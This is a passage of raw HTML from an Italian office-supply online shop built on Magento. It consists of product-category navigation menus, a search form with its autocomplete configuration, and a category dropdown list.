href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="children level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="children level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="children level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="children level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="children level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="children level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="children level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="children level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="children level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="children level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="children level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></div></div></div></li><li class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></li></ul></div></div><!-- <nav class="navigation" role="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'></ul></nav> --><script type="text/javascript">	require(['jquery','magicmenu']);
</script></div><div class="hidden-top-bar fixed-mobile col-sm-12 col-md-5 col-lg-5"><div class="tool-topsearch alo-toggle toggle-tab-mobile"><span class="toggle-tab"><i class="icon fa fa-search icons"></i></span><div class="toggle-content"><div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://convenienzaufficio.it/catalogsearch/result/" method="get"> <div class="block-title"><strong>Cerca</strong></div> <div class="field search"> <div class="control catalogsearch"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://convenienzaufficio.it/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Cerca qui..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://convenienzaufficio.it/catalogsearch/advanced/" data-action="advanced-search"> Ricerca avanzata </a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{ "*": { "Magento_Ui/js/core/app": { "components": { "searchsuiteautocomplete_form": { "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete" }, "searchsuiteautocompleteBindEvents": { "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents", "config": { "searchFormSelector": "#search_mini_form", "searchButtonSelector": "button.search", "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]", "searchDelay": "500" } }, "searchsuiteautocompleteDataProvider": { "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider", "config": { "url": "https://convenienzaufficio.it/mageworx_searchsuiteautocomplete/ajax/index/" } } } } }
}
</script> <div class="catalogsearch-box"> <span id="select-box-category">Tutte le Categorie</span> <div id="categories-box" style="display:none;"> <input style="display:none;" type="text" value="" id="qsearch"> <ul class="cat-list dd-container" id="cat"> <li data-q="0">Tutte le Categorie</li><li data-q="10" class="item top">ARCHIVIAZIONE</li><li data-q="11" class="item">**CARTELLE E CARTELLINE IN PLASTICA</li><li data-q="12" class="item">***CARTELLINE AD AGHI PLASTICA</li><li data-q="16" class="item">***CARTELLINE CON TASCHE E VARIE</li><li data-q="19" class="item">***CARTELLINE APERTE SU DUE LATI</li><li data-q="46" class="item">***CARTELLINE A TRE LEMBI PLASTICA</li><li data-q="283" class="item">***CARTELLINE PLASTICA CON MOLLA SUL DORSO</li><li data-q="308" class="item">***CARTELLINE IN PLASTICA CON ELASTICO</li><li data-q="458" class="item">***CARTELLE A SOFFIETTO</li><li data-q="465" class="item">***CARTELLINE IN PLASTICA CON BOTTONE</li><li data-q="530" class="item">***VALIGETTE PORTADOCUMENTI</li><li data-q="677" class="item">***CARTELLINE CON TASCHE</li><li data-q="34" class="item">**BUSTE TRASPARENTI</li><li data-q="35" class="item">***BUSTE PER USI DIVERSI E DEDICATI</li><li data-q="83" class="item">***BUSTE A U</li><li data-q="84" class="item">***BUSTE A PERFORAZIONE UNIVERSALE</li><li data-q="38" class="item">**REGISTRATORI</li><li data-q="39" class="item">***DORSI PER REGISTRATORI</li><li data-q="160" class="item">***REGISTRATORI A LEVA</li><li data-q="519" class="item">***GRUPPI DI REGISTRATORI</li><li data-q="42" class="item">**RACCOGLITORI</li><li data-q="43" class="item">***RACCOGLITORI AD ANELLI</li><li data-q="44" class="item">***RACCOGLITORI PERSONALIZZABILI</li><li data-q="45" class="item">***CUSTODIE PER RACCOGLITORI</li><li data-q="64" class="item">***RACCOGLITORI PER USI DIVERSI E DEDICATI</li><li data-q="279" class="item">***RACCOGLITORI CON PRESSINO</li><li data-q="333" class="item">***GRUPPO DI RACCOGLITORI</li><li data-q="47" class="item">**SCATOLE ARCHIVIO E PROGETTO</li><li data-q="48" class="item">***SCATOLE ARCHIVIO CON BOTTONE</li><li data-q="390" class="item">***SCATOLE PROGETTO CON ELASTICO</li><li data-q="399" class="item">***FALDONI</li><li data-q="69" class="item">**PORTALISTINI</li><li data-q="70" class="item">***PORTALISTINI PERSONALIZZABILI</li><li data-q="74" class="item">***PORTALISTINI A BUSTE FISSE</li><li data-q="75" class="item">***PORTALISTINI PER USI DIVERSI E DEDICATI</li><li data-q="459" class="item">***PORTALISTINI A FASCICOLI MOBILI</li><li data-q="114" class="item">**PORTABIGLIETTI VARI E RUBRICHE</li><li data-q="115" class="item">***SCHEDARI</li><li data-q="441" class="item">***PORTABIGLIETTI DA VISITA</li><li data-q="163" class="item">**PORTADOCUMENTI E CLASSIFICATORI</li><li data-q="164" class="item">***CLASSIFICATORI</li><li data-q="272" class="item">***LIBRI FIRMA</li><li data-q="280" class="item">***PORTADOCUMENTI A SOFFIETTO</li><li data-q="356" class="item">***CARTELLE PORTADOCUMENTI</li><li data-q="166" class="item">**CARTELLE SOSPESE E SUPPORTI</li><li data-q="167" class="item">***CARTELLE SOSPESE IN CARTONCINO</li><li data-q="168" class="item">***SUPPORTI PER CARTELLE SOSPESE</li><li data-q="349" class="item">***ETICHETTE PER CART. SOSPESE</li><li data-q="357" class="item">***CARTELLE SOSPESE IN PP</li><li data-q="169" class="item">**PORTATABULATI</li><li data-q="170" class="item">***PORTATABULATI AD AGHI</li><li data-q="281" class="item">***PORTATABULATI AD ANELLI</li><li data-q="282" class="item">***GRUPPI DI PORTATABULATI</li><li data-q="171" class="item">**CARTELLE E CARTELLINE IN CARTONE</li><li data-q="172" class="item">***CARTELLINE A TRE LEMBI</li><li data-q="174" class="item">***CARTELLINE CON TASCA</li><li data-q="221" class="item">***CARTELLINE SEMPLICI</li><li data-q="251" class="item">***CARTELLINE CON FINESTRA</li><li data-q="267" class="item">***CARTELLE CON ELASTICO</li><li data-q="178" class="item">**ARCHIVIAZIONE MODULARE</li><li data-q="179" class="item">***SCATOLE ARCHIVIO IN CARTONE</li><li data-q="464" class="item">***SCATOLE ARCHIVIO CON MANIGLIE</li><li data-q="1023" class="item">**DIVISORI-SEPARATORI</li><li data-q="1024" class="item">***DIVISORI-SEPARATORI CON TASTI NEUTRI</li><li data-q="1025" class="item">***DIVISORI-SEPARATORI CON TASTI STAMPATI</li><li data-q="1038" class="item">***FERMAFOGLI-FASTONERS</li><li data-q="1060" class="item">***SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</li><li data-q="286" class="item top">ARREDAMENTO E COMPLEMENTI</li><li data-q="312" class="item">**COMPLEMENTI D'ARREDO</li><li data-q="313" class="item">***PENSILINE, TAPPETI E ZERBINI</li><li data-q="327" class="item">***LAMPADE DA TAVOLO</li><li data-q="339" class="item">***APPENDIABITI</li><li data-q="402" class="item">***OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="442" class="item">***CESTINI E POSACENERE</li><li data-q="443" class="item">***PORTAOMBRELLI</li><li data-q="467" class="item">***TAVOLINI E SEDIE ZONA RISTORO</li><li data-q="517" class="item">***LAMPADINE</li><li data-q="525" class="item">***LAMPADE DA TERRA</li><li data-q="547" class="item">***PIANTE SINTETICHE E VASI</li><li data-q="851" class="item">***ACCESSORI SICUREZZA</li><li data-q="883" class="item">***MENSOLE</li><li data-q="941" class="item">***PIANTE SINTETICHE</li><li data-q="990" class="item">***OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="1104" class="item">***PENSILINE-TAPPETI-ZERBINI</li><li data-q="775" class="item">**MOBILI E ARREDI</li><li data-q="776" class="item">***CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</li><li data-q="787" class="item">***LIBRERIE</li><li data-q="789" class="item">***ARMADI E MOBILI CONTENITORE</li><li data-q="790" class="item">***PARETI DIVISORIE</li><li data-q="796" class="item">***TAVOLI BAR</li><li data-q="797" class="item">***SCRIVANIE E TAVOLI RIUNIONE</li><li data-q="798" class="item">***CASSETTIERE</li><li data-q="799" class="item">***RECEPTION</li><li data-q="800" class="item">***ARMADI E CASELLARI IN METALLO</li><li data-q="801" class="item">***CLASSIFICATORI E CASSETTIERE IN METALLO</li><li data-q="814" class="item">***BARRIERE PARAFIATO</li><li data-q="977" class="item">**SEDUTE-POLTRONE-DIVANETTI</li><li data-q="978" class="item">***SEDUTE ATTESA</li><li data-q="979" class="item">***SEDUTE DIREZIONALI</li><li data-q="992" class="item">***SEDUTE TECNICHE E SGABELLI</li><li data-q="997" class="item">***SEDUTE OPERATIVE</li><li data-q="1099" class="item">***ACCESSORI PER SEDUTE</li><li data-q="29" class="item top">CANCELLERIA</li><li data-q="58" class="item">**COMPONENTI SCRIVANIA</li><li data-q="59" class="item">***PORTAPENNE - PORTACANCELLERIA</li><li data-q="101" class="item">***SPARTICARTE - REGGILIBRI</li><li data-q="102" class="item">***PORTABIGLIETTI DA VISITA - ALTRO</li><li data-q="180" class="item">***PORTACORRISPONDENZA - PORTARIVISTE</li><li data-q="250" class="item">***CESTINI GETTACARTA - CONTENITORI VARI</li><li data-q="345" class="item">***CASSETTIERE DA SCRIVANIA</li><li data-q="411" class="item">***SOTTOMANO</li><li data-q="440" class="item">***SET SCRIVANIA</li><li data-q="896" class="item">***PORTAPENNE</li><li data-q="897" class="item">***CESTINI GETTACARTE</li><li data-q="1014" class="item">***PORTACORRISPONDENZA-PORTARIVISTE</li><li data-q="1043" class="item">***SPARTICARTE-REGGILIBRI</li><li data-q="1044" class="item">***PORTABIGLIETTI DA VISITA-ALTRO</li><li data-q="66" class="item">**TAGLIO</li><li data-q="67" class="item">***CUTTER - LAME - PIANI ANTITAGLIO</li><li data-q="68" class="item">***FORBICI</li><li data-q="297" class="item">***TAGLIERINE A RULLO</li><li data-q="298" class="item">***TAGLIERINE A LEVA</li><li data-q="1036" class="item">***CUTTER-LAME-PIANI ANTITAGLIO</li><li data-q="76" class="item">**MINUTERIA</li><li data-q="77" class="item">***APPENDICARTELLO - VENTOSE - VELCRO</li><li data-q="81" class="item">***BAGNADITA - DITALI IN GOMMA</li><li data-q="82" class="item">***PUNTINE - CHIODINI</li><li data-q="87" class="item">***FERMAGLI - FERMACAMPIONI - MOLLE</li><li data-q="233" class="item">***ELASTICI</li><li data-q="268" class="item">***ANELLI IN METALLO - VITI SEPOLTE</li><li data-q="342" class="item">***LENTI INGRANDIMENTO</li><li data-q="996" class="item">***FERMAGLI-FERMACAMPIONI-MOLLE</li><li data-q="1039" class="item">***BAGNADITA-DITALI IN GOMMA</li><li data-q="1040" class="item">***PUNTINE-CHIODINI</li><li data-q="1078" class="item">***ANELLI IN METALLO-VITI SEPOLTE</li><li data-q="1133" class="item">***APPENDICARTELLO-VENTOSE-VELCRO</li><li data-q="91" class="item">**VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</li><li data-q="92" class="item">***PORTAVALORI - CASSEFORTI</li><li data-q="234" class="item">***PORTACHIAVI - LUCCHETTI</li><li data-q="360" class="item">***VERIFICA BANCONOTE - CONTA BANCONOTE</li><li data-q="477" class="item">***CASSETTE POSTALI</li><li data-q="95" class="item">**TIMBRI</li><li data-q="96" class="item">***TIMBRI AUTOCOMPONIBILI</li><li data-q="97" class="item">***DATARI - NUMERATORI - POLINOMI</li><li data-q="98" class="item">***CUSCINETTI</li><li data-q="99" class="item">***INCHIOSTRO PER TIMBRI - TAMPONI</li><li data-q="100" class="item">***PORTATIMBRI</li><li data-q="184" class="item">***CARTA CARBONE - RICALCO</li><li data-q="299" class="item">***TIMBRI AUTOINCHIOSTRANTI</li><li data-q="982" class="item">***INCHIOSTRO PER TIMBRI-TAMPONI</li><li data-q="991" class="item">***DATARI-NUMERATORI-POLINOMI</li><li data-q="1055" class="item">***CARTA CARBONE-RICALCO</li><li data-q="967" class="item">**COLLE-NASTRI ADESIVI</li><li data-q="968" class="item">***DISPENSER NASTRO ADESIVO</li><li data-q="984" class="item">***COLLE SPECIALI</li><li data-q="987" class="item">***COLLE-ADESIVI SPRAY</li><li data-q="988" class="item">***NASTRI ADESIVI</li><li data-q="1054" class="item">***COLLE A NASTRO</li><li data-q="1056" class="item">***NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</li><li data-q="1061" class="item">***NASTRI BIADESIVI</li><li data-q="1092" class="item">***NASTRI ADESIVI C</li><li data-q="1093" class="item">****DISPENSER</li><li data-q="980" class="item">**ETICHETTE-PREZZATRICI-CARTELLI</li><li data-q="981" class="item">***ETICHETTE USO DEDICATO</li><li data-q="1007" class="item">***ETICHETTE CARTA COPY-LASER-INKJET</li><li data-q="1032" class="item">***PORTAETICHETTE-CAVALIERINI</li><li data-q="1046" class="item">***ETICHETTE IDENTIFICATIVE-CON FILO</li><li data-q="1047" class="item">***CARTELLI-VETROFANIE</li><li data-q="1057" class="item">***ETICHETTE IN FOGLIETTI</li><li data-q="1063" class="item">***PREZZATRICI-CONSUMABILI</li><li data-q="1077" class="item">***ROTOLI PELLICOLE ADESIVE</li><li data-q="1086" class="item">***ETICHETTE POLIESTERE COPY-LASER-INKJET</li><li data-q="1102" class="item">***ROTOLI CARTA RIVESTIMENTO</li><li data-q="1118" class="item">***IN MODULO CONTINUO</li><li data-q="985" class="item">**CUCITRICI-LEVAPUNTI-PERFORATORI</li><li data-q="986" class="item">***CUCITRICI A PINZA</li><li data-q="989" class="item">***CUCITRICI DA TAVOLO</li><li data-q="1033" class="item">***PUNTI CUCITRICI</li><li data-q="1034" class="item">***PERFORATORI</li><li data-q="1035" class="item">***LEVAPUNTI-OCCHIELLATRICI</li><li data-q="1037" class="item">***SPARAFILI-FILI</li><li data-q="1001" class="item">**VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</li><li data-q="1002" class="item">***PORTAVALORI-CASSEFORTI</li><li data-q="1030" class="item">***VERIFICA BANCONOTE-CONTA BANCONOTE</li><li data-q="1041" class="item">***PORTACHIAVI-LUCCHETTI</li><li data-q="1116" class="item">***CASSETTE POSTALI</li><li data-q="144" class="item top">CARTA</li><li data-q="152" class="item">**CARTA SPECIALE PER 